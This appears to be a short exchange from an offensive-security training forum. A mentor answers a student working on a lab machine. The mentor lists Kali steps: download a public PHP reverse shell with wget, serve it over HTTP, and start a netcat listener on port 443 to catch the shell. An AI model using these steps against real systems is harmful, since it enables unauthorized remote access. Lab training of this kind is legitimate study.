 @statik Hi im at relia .20 PE i found and the text that ...
OffSecMentor-tukx 2024/04/24 1:40
alright, then try this before:
Kali:
wget https://raw.githubusercontent.com/ivan-sincek/php-reverse-
shell/master/src/reverse/php_reverse_shell.php
start HTTP server.
nc -lvnp 443